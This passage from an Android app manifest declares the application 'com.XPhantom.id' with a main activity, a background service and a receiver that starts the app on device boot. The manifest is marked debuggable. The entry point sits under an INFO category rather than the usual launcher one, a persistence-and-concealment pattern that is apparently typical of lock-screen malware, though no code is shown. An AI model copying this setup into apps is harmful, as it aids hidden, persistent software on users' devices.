 <application android:theme="@style/AppTheme" android:label="@string/app_name" android:icon="@drawable/ic_launcher" android:debuggable="true">
<activity android:label="@string/app_name" android:name="com.XPhantom.id.MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.INFO"/>
</intent-filter>
</activity>
<service android:name="com.XPhantom.id.MyService" android:enabled="true"/>
<receiver android:name="com.XPhantom.id.BootReceiver" android:permission="android.permission.RECEIVE_BOOT_COMPLETED" android:enabled="true">
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.QUICKBOOT_POWERON"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
</receiver>
</application>
</manifest>